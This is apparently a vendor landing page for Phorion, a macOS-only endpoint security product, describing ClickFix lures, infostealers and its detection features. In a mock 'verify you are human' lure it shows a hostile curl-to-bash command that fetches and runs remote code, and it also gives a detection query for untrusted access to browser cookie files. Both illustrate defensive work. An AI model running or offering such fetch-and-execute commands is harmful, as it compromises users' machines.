Modern EDR that doesn't just support macOS.
It was built for it.
While others chase broad multi-platform coverage, every one of our detection and prevention controls is built solely to protect macOS.
Your macOS fleet is relying on Windows-first tools
Traditional EDR falls short on macOS
Most endpoint security was designed for Windows and bolted onto macOS as an afterthought. Legacy approaches (signature matching, hash lookups, AV scanning) miss the modern threats actually targeting your Mac fleet.
- ClickFix and social engineering attacks bypassing detection
- Supply chain compromises through developer tools
- Infostealers exfiltrating credentials and session tokens
Too many tools, solving pieces of the puzzle
Companies are deploying a patchwork of security agents to protect macOS devices, each solving only a fraction of the problem. The result? Management overhead, spiraling costs, and gaps between tools that attackers exploit.
- Multiple vendors to manage and renew
- No unified view of endpoint security posture
- High total cost of ownership
Security tools killing productivity
When security agents slow down builds, drain battery, and interrupt workflows, developers find ways to disable them. You lose visibility, and your fleet becomes an unmonitored liability.
- Developers circumventing or disabling security tools
- Features left off due to performance concerns
- No visibility into agent resource consumption
We thought macOS and its users deserved better.
So we built

One agent.
Deep protection.
Replace your patchwork of point solutions with a single, unified platform built exclusively for macOS. Detection, prevention, hardening, and visibility. All from one lightweight agent.
- Zero-touch deployment via Jamf, Kandji, or any other MDM
- Works out of the box with no complex configuration
- Single lightweight agent with minimal performance impact
Purpose-built detection for macOS threats
Combines Apple's native APIs with proprietary detection developed by our research team. Clipboard monitoring for ClickFix. TCC tracking for keyloggers. Custom telemetry that catches what others miss.
Verify you are human
Press ⌘+V in Terminal to verify
curl -sS https://fix.sh | bash
Copied!Stop infostealers before they reach your data
Block unauthorized applications from accessing sensitive files, instantly. Prevent credential theft, session hijacking, and data exfiltration without relying on brittle signatures.

Full visibility. No black boxes.
Access raw logs through the built-in SIEM with complete visibility into detection logic. Understand exactly what triggers each alert, then tune it to your environment.
event_type: "FileOpen"
AND file_path: *Cookies*
AND source_code_signature_trusted: falseLightweight by design. Verified in real-time.
Protect endpoints without performance trade-offs. Monitor CPU and memory impact in real-time. Because lightweight claims mean nothing without proof.
Respond instantly when threats emerge
Kill malicious processes. Investigate with live response. Isolate compromised endpoints. Full response capabilities built in. No add-ons required.
Enterprise-Grade Security & Compliance
GDPR
Compliant
Apple Notarized
Verified
See how Phorion protects your macOS fleet
Purpose-built by macOS security researchers. One lightweight agent delivering detection, prevention, and visibility.
Ready to see it in action? Book a demo and we'll show you how Phorion can protect your fleet.
Book a Demo
Expect a personal email from our team.

